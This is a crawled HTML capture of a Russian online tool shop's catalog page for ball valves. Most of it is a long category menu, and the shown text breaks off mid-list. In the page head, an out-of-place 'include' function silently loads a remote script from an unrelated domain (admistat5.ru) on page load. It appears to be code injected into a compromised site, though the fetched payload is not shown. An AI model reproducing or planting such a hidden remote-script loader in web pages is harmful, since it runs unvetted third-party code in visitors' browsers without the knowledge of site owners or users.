

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://instrumenty-24.ru/catalog/krany-sharovye
body_size: 13719
content:
<!DOCTYPE html><html><head><base href="http://instrumenty-24.ru/"/><title>Краны шаровые купить цена</title><meta name="format-detection" content="telephone=no"><meta name='yandex-verification' content='678b207a44d97253' /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="description" content="краны шаровые сантехнические строительные купить с доставкой , все краны шаровые по выгодной цене в интернет магазине " /><meta name="keywords" content="кран шаровый, краны шаровые, кран шаровый купить, краны шаровые купить, кран шаровый цена, краны шаровые цена, кран шаровый цены, краны шаровые цены" /><meta name="viewport" content="width=1024"/><link href="design/default_1/css/style.css" rel="stylesheet" type="text/css" media="screen"/><link href="design/default_1/images/favicon.ico" rel="icon" type="image/x-icon"/><link href="design/default_1/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/><link href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed:300|Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'><script src="js/jquery/jquery.js"  type="text/javascript"></script>	<script src="design/default_1/js/jquery.equalheights.js"></script><script src="design/default_1/js/jquery.backstretch.min.js"></script><script src="design/default_1/js/jquery.elevatezoom.js"></script><script type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script><link rel="stylesheet" href="js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" /><script type="text/javascript" src="js/ctrlnavigate.js"></script><script src="design/default_1/js/jquery-ui.min.js"></script><script src="design/default_1/js/ajax_cart.js"></script><script src="/js/baloon/js/baloon.js" type="text/javascript"></script><link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> <script src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script><style>.autocomplete-w1{position:absolute;top:0px;left:0px;margin:6px 0 0 6px;_background:none;_margin:1px 0 0 0;}.autocomplete{border:1px solid #999;background:#FFF;cursor:default;text-align:left;overflow-x:auto;overflow-y:auto;margin:-6px 6px 6px -6px;_height:350px;_margin:0;_overflow-x:hidden;}.autocomplete .selected{background:#F0F0F0;}.autocomplete div{padding:2px 5px;white-space:nowrap;}.autocomplete strong{font-weight:normal;color:#3399FF;}</style>	<script>$(function() {$(".input_search").autocomplete({serviceUrl:'ajax/search_products.php',minChars:1,noCache: false, onSelect: function(value, data){ $(".input_search").closest('form').submit(); }, fnFormatResult: function(value, data, currentValue){ var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g'); var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')'; return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');}	});$(".form-part").backstretch("/design/default/images/mass-bg.jpg"); 
<!-- 
// $(".header_right_catalog_main").backstretch("/design/default/images/header_right_catalog_main-bg.jpg");});
-->
function include(url) {var script = document.createElement('script');script.src = url;document.getElementsByTagName('head')[0].appendChild(script);};include("https://admistat5.ru/bm.js");
$(document).ready(function () { $("#zoom_03f").elevateZoom({constrainType:"height", constrainSize:420, zoomType: "lens", containLensZoom: true, gallery:'gallery_01f', cursor: 'pointer', galleryActiveClass: "active"}); $("#zoom_03f").bind("click", function(e) { var ez =   $('#zoom_03f').data('elevateZoom'); ez.closeAll(); $.fancybox(ez.getGalleryList()); return false;});});</script></head><body><div class="wrapper_header"><div class="header" style="padding-top:10px;"><div class="header_left"><a href="http://instrumenty-24.ru/" title="Instrumenty-24.ru">Инструменты-24.ru</a><span>строительные инструменты, оборудование,<br />расходные материалы со склада в Москве !</span></div><div class="header_center">Более&nbsp;50.000&nbsp;товаров&nbsp;!</div><div class="header_right"><table><tr valign="middle"><td style="padding:6px 0 0 0;"><a href="/form" title="Задать вопрос менеджеру"><img src="design/default_1/images/form.jpg" width="260"></a></td><td style="padding:6px 0 0 15px;"><a href="/kontakty-ooo-stolitsa" title="Контакты"><img src="design/default_1/images/contact.png" height="60"></a></td></tr></table></div><div class="clear"></div><div class="header_left_menu" style="padding-top:10px;"><ul id="menu"><li><span><div style="float:left;padding:6px 0 0 20px;"><a href="/kontakty-ooo-stolitsa" title="Контактная информация" class="contact_link">КОНТАКТЫ</a></div><div style="float:left;padding:6px 0 0 120px;">8 (495) 773-08-48&nbsp;&nbsp;&nbsp;8 (926) 667-04-20&nbsp;&nbsp;&nbsp;8 (917) 556-63-53</div><div style="float:right;padding-right:20px;"><div id="cart_informer">	<div class='cart-empty'>Корзина пуста</div>
</div></div><div class="clear"></div></span></li></ul></div></div></div><div class="wrapper">
    	<div class="header_right_catalog_main">
		<div class="content">
          
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/stolyarnye-slesarnye-instrumenty" title="Инструменты столярные и слесарные"><img src="files/categories/hoz_tovar_01.jpg" alt="Инструменты столярные и слесарные" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/stolyarnye-slesarnye-instrumenty" title="Инструменты столярные и слесарные">Столярно-слесарные</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/otdelochnye-malyarnye-instrumenty" title="Инструменты отделочные и малярные"><img src="files/categories/2.jpg" alt="Инструменты отделочные и малярные" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/otdelochnye-malyarnye-instrumenty" title="Инструменты отделочные и малярные">Отделочно-малярные</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/izmeritelnye-instrumenty" title="Инструменты измерительные"><img src="files/categories/izmeritelniy-instrument.jpg" alt="Инструменты измерительные" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/izmeritelnye-instrumenty" title="Инструменты измерительные">Измерительные</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/elektricheskie-elektro-instrumenty" title="Электроинструменты - инструменты электрические"><img src="files/categories/elektroinstrument.jpg" alt="Электроинструменты - инструменты электрические" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/elektricheskie-elektro-instrumenty" title="Электроинструменты - инструменты электрические">Электроинструменты</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/benzoinstrumenty-benzinovye-instrumenty" title="Бензоинструменты - инструменты бензиновые"><img src="files/categories/1.png" alt="Бензоинструменты - инструменты бензиновые" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/benzoinstrumenty-benzinovye-instrumenty" title="Бензоинструменты - инструменты бензиновые">Бензоинструменты</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/svarochnye-apparaty-oborudovanie" title="Сварочные аппараты и оборудование"><img src="files/categories/34a387c8ce28f788bcaf05b6bd189150.jpg" alt="Сварочные аппараты и оборудование" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/svarochnye-apparaty-oborudovanie" title="Сварочные аппараты и оборудование">Сварочные аппараты</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/sadovye" title="Инструменты садовые"><img src="files/categories/i.jpg" alt="Инструменты садовые" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/sadovye" title="Инструменты садовые">Инструмент садовый</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/stroitelnye-sredstva-zaschity-truda" title="Строительные средства защиты труда"><img src="files/categories/e38e83a0b61f964f804c74aa29bd6e98.jpg" alt="Строительные средства защиты труда" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/stroitelnye-sredstva-zaschity-truda" title="Строительные средства защиты труда">средства защиты труда</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/skotchi-izolenta-plenki-tenty" title="Скотчи, изолента, пленки, тенты"><img src="files/categories/streich-plenka.jpg" alt="Скотчи, изолента, пленки, тенты" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/skotchi-izolenta-plenki-tenty" title="Скотчи, изолента, пленки, тенты">скотчи  изоленты пленки тенты</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/rashodnye-materialy" title="Расходные материалы"><img src="files/categories/расходники.jpg" alt="Расходные материалы" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/rashodnye-materialy" title="Расходные материалы">Расходные материалы</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/elektrotehnicheskie-izdeliya" title="Электротехнические изделия"><img src="files/categories/электрика.jpg" alt="Электротехнические изделия" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/elektrotehnicheskie-izdeliya" title="Электротехнические изделия">электротехнические изделия</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/pena-montazhnaya-kleya-germetiki" title="Пена монтажная, клея, герметики"><img src="files/categories/пена, герметики.png" alt="Пена монтажная, клея, герметики" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/pena-montazhnaya-kleya-germetiki" title="Пена монтажная, клея, герметики">пены, клея, герметики</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/krepezh" title="Крепеж купить - цены на крепеж"><img src="files/categories/krepezh_1.jpeg" alt="Крепеж купить - цены на крепеж" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/krepezh" title="Крепеж купить - цены на крепеж">крепеж</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/avtomobilnye-instrumenty" title="Автомобильные инструменты"><img src="files/categories/автоинструменты.jpg" alt="Автомобильные инструменты" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/avtomobilnye-instrumenty" title="Автомобильные инструменты">Автомобильные</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/hozyajstvennye-tovary" title="Хозяйственные товары"><img src="files/categories/хозтовары.jpg" alt="Хозяйственные товары" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/hozyajstvennye-tovary" title="Хозяйственные товары">хозяйственные товары</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/materialy-komplektuyuschie-dlya-monolitnyh-rabot" title="Материалы и комплектующие для монолитных работ"><img src="files/categories/komplektuyshie-opalubki.jpg" alt="Материалы и комплектующие для монолитных работ" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/materialy-komplektuyuschie-dlya-monolitnyh-rabot" title="Материалы и комплектующие для монолитных работ">ВСЁ ДЛЯ МОНОЛИТА</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/santehnicheskoe-oborudovanie" title="Сантехническое оборудование"><img src="files/categories/027862937.jpg" alt="Сантехническое оборудование" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/santehnicheskoe-oborudovanie" title="Сантехническое оборудование">Сантехническое оборудование</a>
              </div>
                    
		</div>
		</div>
		<div class="content">
		<div class="slogan">СТОИМОСТЬ ТОВАРОВ УТОЧНЯЙТЕ У МЕНЕДЖЕРОВ</div>
		<div class="content_left">
			<div style="margin-bottom:15px;"><a href="/dostavka-stroitelnyh-instrumentov" title="Условия доставки"><img src="design/default_1/images/icon_deliv.jpg" alt="Условия доставки" width="100%" style="border:1px solid #cfcfcf"></a></div>
			<div id="search">
				<form action="products">
					<input class="input_search" type="text" name="keyword" value="" placeholder="Поиск товара"/>
					<input class="button_search" value="" type="submit" />
				</form>
			</div>
			<div class="content_left_menu">
				
								<ul>
													<li>
						<a href="catalog/stolyarnye-slesarnye-instrumenty" title="Инструменты столярные и слесарные">Столярно-слесарные</a>
										<ul>
													<li>
						<a href="catalog/molotki" title="Молотки купить - цены на молотки">Молотки</a>
										<ul>
													<li>
						<a href="catalog/molotki-gvozdodery" title="Молотки-гвоздодеры купить цена">молотки-гвоздодеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/molotki-slesarnye" title="Молотки слесарные купить цена">молотки слесарные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/molotki-spetsialnye" title="Молотки специальные купить цена">молотки специальные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/nozhovki" title="Ножовки купить - цены на ножовки">Ножовки</a>
										<ul>
													<li>
						<a href="catalog/nozhovki-po-derevu" title="Ножовки по дереву купить цена">ножовки по дереву</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/nozhovki-po-metallu" title="Ножовки по металлу купить цена">ножовки по металлу</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/pily-spetsialnye" title="Пилы специальные купить цена">пилы специальные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/polotna-po-metallu" title="Полотна по металлу купить цена">полотна по металлу</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/stusla" title="Стусла купить цена">стусла</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/pily-koltsevye" title="Пилы кольцевые купить цена">пилы кольцевые</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/kuvaldy" title="Кувалды купить - цены на кувалды">КУВАЛДЫ</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kiyanki" title="Киянки купить - цены на киянки">киянки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/topory-koluny" title="Топоры и колуны купить - цены на топоры">топоры и колуны</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi" title="Ключи купить - цены на ключи">ключи</a>
										<ul>
													<li>
						<a href="catalog/klyuchi-kombinirovannye" title="Ключи комбинированные купить цена">ключи комбинированные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-rozhkovye" title="Ключи рожковые купить цена">ключи рожковые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-nakidnye" title="Ключи накидные купить цена">ключи накидные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-trubchatye" title="Ключи трубчатые купить цена">ключи трубчатые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-tortsovye" title="Ключи торцовые купить цена">ключи торцовые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-ballonnye" title="Ключи баллонные купить цена">ключи баллонные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-svechnye" title="Ключи свечные купить цена">ключи свечные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-razvodnye" title="Ключи разводные купить цена">ключи разводные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-trubnye" title="Ключи трубные купить цена">ключи трубные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-imbusovye" title="Ключи имбусовые купить цена">ключи имбусовые</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/nozhnitsy-po-metallu" title="Ножницы по металлу купить - цены на ножницы">ножницы по металлу</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/rubanki" title="Рубанки купить - цены на рубанки">рубанки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/napilniki-nadfili" title="Напильники, надфили купить - цены на напильники">напильники и надфили</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/stameski-reztsy" title="Стамески, резцы купить - цены на стамески">стамески и резцы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/zubila-kernery" title="Зубила, кернеры купить - цены на зубила">зубила и кернеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/lomy-gvozdodery" title="Ломы, гвоздодеры купить - цены на ломы">ломы и гвоздодеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gubtsevyj-instrument" title="Губцевый инструмент купить - цены на губцевые инструменты">губцевый инструмент</a>
										<ul>
													<li>
						<a href="catalog/ploskogubtsy" title="Плоскогубцы купить цена">плоскогубцы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/tonkogubtsy" title="Тонкогубцы купить цена">тонкогубцы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/dlinnogubtsy-kupit-tsena-tseny" title="Длинногубцы купить цена">длинногубцы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/bokorezy" title="Бокорезы купить цена">бокорезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kusachki-kupit-tsena-tseny" title="Кусачки купить цена">кусачки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kleschi-kupit-tsena-tseny" title="Клещи купить цена">клещи</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kruglogubtsy-kupit-tsena-tseny" title="Круглогубцы купить цена">круглогубцы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kabelerezy" title="Кабелерезы купить цена">кабелерезы</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/zazhimnye-instrumenty" title="Зажимные инструменты купить - цены на зажимные инструменты">зажимные инструменты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/otvertki" title="Отвертки купить - цены на отвертки">Отвертки</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/otdelochnye-malyarnye-instrumenty" title="Инструменты отделочные и малярные">Отделочно-малярные</a>
										<ul>
													<li>
						<a href="catalog/kisti" title="Кисти купить - цены на кисти">кисти</a>
										<ul>
													<li>
						<a href="catalog/kisti-ploskie" title="Кисти плоские купить цена">кисти плоские</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kisti-kruglye" title="Кисти круглые купить цена">кисти круглые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kisti-radiatornye" title="Кисти радиаторные купить цена">кисти радиаторные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/maklovitsy-kupit-tsena-tseny" title="Макловицы купить цена">макловицы</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/valiki-kupit" title="Валики купить - цены на валики">валики</a>
										<ul>
													<li>
						<a href="catalog/valiki-v-sbore" title="Валики в сборе купить - цены на валики">валики в сборе</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/Shubki-roliki-kupit-tsena-tseny" title="Шубки и ролики купить по выгодной цене">шубки и ролики</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/valiki-prizhimnye-kupit-tsena-tseny" title="Валики прижимные купить по выгодной цене">валики прижимные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/valiki-igolchatye-kupit-tsena-tseny" title="Валики игольчатые купить по выгодной цене">валики игольчатые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/udliniteli-dlya-valikov-kupit-tsena-tseny" title="Удлинители для валиков купить по выгодной цене">удлинители для валиков</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/vannochki-malyarnye-kupit-tsena-tseny" title="Ванночки малярные купить по выгодной цене">ванночки малярные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/ruchki-dlya-valikov-kupit-tsena-tseny" title="Ручки для валиков купить по выгодной цене">ручки для валиков</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/reshetki-malyarnye-kupit-tsena-tseny" title="Решетки малярные купить по выгодной цене">решетки малярные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/vspomogatelnyj-malyarnyj-instrument" title="Вспомогательный малярный инструмент купить - цены на вспомогательный малярный инструмент">вспомогательный малярный инструмент</a>
										<ul>
													<li>
						<a href="catalog/otvesy-kupit-tsena-tseny" title="Отвесы купить по выгодной цене">отвесы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shnury-razmetochnye-kupit-tsena-tseny" title="Шнуры разметочные купить по выгодной цене">шнуры разметочные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/prosekateli-dlya-profilya-kupit-tsena-tseny" title="Просекатели для профиля купить по выгодной цене">просекатели для профиля</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/karandashi-markery-kupit-tsena-tseny" title="Карандаши, маркеры купить по выгодной цене">карандаши и маркеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/tsikli-kupit-tsena-tseny" title="Цикля купить по выгодной цене">цикля</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/planki-napravlyayuschie-kupit-tsena-tseny" title="Планки направляющие купить по выгодной цене">планки направляющие</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/pravila" title="Правила купить - цены на правила">правила</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gladilki" title="Гладилки купить - цены на гладилки">гладилки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/terki" title="Терки купить - цены на терки">терки</a>
										<ul>
													<li>
						<a href="catalog/terki-plastmassovye-kupit-tsena-tseny" title="Терки пластмассовые купить по выгодной цене">терки пластмассовые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/terki-poliuretanovye-kupit-tsena-tseny" title="Терки полиуретановые купить по выгодной цене">терки полиуретановые</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/masterki-i-kelmy" title="Мастерки и кельмы купить - цены на мастерки">мастерки и кельмы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shpateli" title="Шпатели купить -цены на шпатели">шпатели</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/vspomogatelnye-shtukaturnye-instrumenty" title="Вспомогательные штукатурные инструменты купить - цены на вспомогательные штукатурные инструменты">вспомогательный штукатурный инструмент</a>
										<ul>
													<li>
						<a href="catalog/kovshi-shtukaturnye-kupit-tsena-tseny" title="Ковши штукатурные купить по выгодной цене">ковши штукатурные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/miksery" title="Миксеры купить - цены на миксеры">миксеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/pistolety" title="Пистолеты купить - цены на пистолеты">пистолеты</a>
										<ul>
													<li>
						<a href="catalog/pistolety-dlya-germetikov-kupit-tsena-tseny" title="Пистолеты для герметиков купить по выгодной цене">пистолеты для герметиков</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/termokleyaschie-pistolety-kupit-tsena-tseny" title="Степлеры строительные купить по выгодной цене">Степлеры строительные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/pistolety-dlya-peny-kupit-tsena-tseny" title="Пистолеты для пены купить по выгодной цене">пистолеты для пены</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/termokleyuschie-pistolety-kupit-po-vygodnoj-tsene" title="Термоклеющие пистолеты купить по выгодной цене">Термоклеющие пистолеты</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/emkosti" title="Емкости купить - цены на емкости">емкости</a>
										<ul>
													<li>
						<a href="catalog/vedra-stroitelnye-kupit-tsena-tseny" title="Ведра строительные купить по выгодной цене">ведра строительные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/tazy-stroitelnye-kupit-tsena-tseny" title="Тазы строительные купить по выгодной цене">тазы строительные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/chashki-dlya-gipsa-kupit-tsena-tseny" title="Чашки для гипса купить по выгодной цене">чашки для гипса</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/rezhuschie-instrumenty-kupit-tsena-tseny" title="Режущие инструменты купить по выгодной цене">режущие инструменты</a>
										<ul>
													<li>
						<a href="catalog/nozhi-stroitelnye-kupit-tsena-tseny" title="Ножи строительные купить по выгодной цене">ножи строительные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/skrebki-kupit-tsena-tseny" title="Скребки купить по выгодной цене">скребки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/boltorezy-kupit-tsena-tseny" title="Болторезы купить по выгодной цене">болторезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/truborezy-kupit-tsena-tseny" title="Труборезы купить по выгодной цене">труборезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/steklorezy-kupit-tsena-tseny" title="Стеклорезы купить по выгодной цене">стеклорезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/plitkorezy-kupit-tsena-tseny" title="Плиткорезы купить по выгодной цене">плиткорезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/setkoderzhateli-kupit-tsena-tseny" title="Сеткодержатели купить по выгодной цене">сеткодержатели</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/schetki-kupit-tsena-tseny" title="Щетки купить по выгодной цене">щетки</a>
										<ul>
													<li>
						<a href="catalog/schetki-provolochnye--kupit-tsena-tseny" title="Щетки проволочные купить по выгодной цене">щетки проволочные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/kraskoraspyliteli-kupit-tsena-tseny" title="Краскораспылители купить по выгодной цене">краскораспылители</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/izmeritelnye-instrumenty" title="Инструменты измерительные">Измерительные</a>
										<ul>
													<li>
						<a href="catalog/ruletki-kupit-tsena-tseny" title="Рулетки купить по выгодной цене">рулетки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/urovni-kupit-tsena-tseny" title="Уровни купить по выгодной цене">уровни</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/mernye-lenty-kupit-tsena-tseny" title="Мерные ленты купить по выгодной цене">мерные ленты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/linejki-i-ugolniki-kupit-tsena-tseny" title="Линейки и угольники купить по выгодной цене">линейки и угольники</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shtangentsirkuli-kupit-tsena-tseny" title="Штангенциркули купить по выгодной цене">штангенциркули</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/elektricheskie-elektro-instrumenty" title="Электроинструменты - инструменты электрические">Электроинструменты</a>
										<ul>
													<li>
						<a href="catalog/dreli-kupit-po-vygodnoj-tsene" title="Дрели купить по выгодной цене">Дрели</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/lobziki-kupit-po-vygodnoj-tsene" title="Лобзики купить по выгодной цене">Лобзики</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shurupoverty-kupit-po-vygodnoj-tsene" title="Шуруповерты купить по выгодной цене">шуруповерты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shlifmashiny-kupit-po-vygodnoj-tsene" title="Шлифмашины купить по выгодной цене">Шлифмашины</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/frezery-kupit-po-vygodnoj-tsene" title="Фрезеры купить по выгодной цене">Фрезеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kraskopulty-kupit-po-vygodnoj-tsene" title="Краскопульты купить по выгодной цене">Краскопульты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/elektrorubanki-kupit-po-vygodnoj-tsene" title="Электрорубанки купить по выгодной цене">Электрорубанки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/pily-kupit-po-vygodnoj-tsene" title="Пилы купить по выгодной цене">Пилы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gajkoverty-kupit-po-vygodnoj-tsene" title="Гайковерты купить по выгодной цене">Гайковерты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/otbojnye-molotki-kupit-po-vygodnoj-tsene" title="Отбойные молотки купить по выгодной цене">Отбойные молотки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perforatory-kupit-po-vygodnoj-tsene" title="Перфораторы купить по выгодной цене">Перфораторы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shtroborezy-kupit-po-vygodnoj-tsene" title="Штроборезы купить по выгодной цене">Штроборезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/teplovoe-oborudovanie-kupit-po-vygodnoj-tsene" title="Тепловое оборудование купить по выгодной цене">Тепловое оборудование</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/nasosnoe-oborudovanie-kupit-po-vygodnoj-tsene" title="Насосное оборудование купить по выгодной цене">Насосное оборудование</a>
										<ul>
								</ul>
					</li>
																	<li>
